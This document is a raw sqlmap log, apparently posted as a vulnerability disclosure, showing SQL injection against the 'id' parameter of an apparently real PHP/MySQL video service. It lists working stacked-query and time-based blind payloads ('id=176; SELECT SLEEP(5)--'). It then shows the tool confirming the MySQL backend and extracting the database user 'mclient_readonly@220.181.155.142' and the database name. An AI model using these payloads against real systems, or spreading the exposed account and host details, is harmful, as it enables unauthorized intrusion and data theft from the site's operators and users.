 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: mod=iphonemv10&ctl=starvideo&act=index&id=176; SELECT SLEEP(5)-- &start=0&num=20&pcode=
020210000&version=2.1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: mod=iphonemv10&ctl=starvideo&act=index&id=176 AND SLEEP(5)&start=0&num=20&pcode=0202100
00&version=2.1
---
[15:32:14] [INFO] testing MySQL
[15:32:14] [WARNING] time-based comparison needs larger statistical model. Making a few dummy reques
ts, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
 y
[15:32:24] [INFO] confirming MySQL
[15:32:24] [WARNING] it is very important not to stress the network adapter's bandwidth during usage
 of time-based queries
[15:32:34] [INFO] adjusting time delay to 3 seconds due to good response times
[15:32:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[15:32:34] [INFO] fetching current user
[15:32:34] [INFO] resumed: mclient_readonly@220.181.155.142
current user:    'mclient_readonly@220.181.155.142'
[15:32:34] [INFO] fetching current database
[15:32:34] [INFO] resumed: mclient
current database:    'mclient'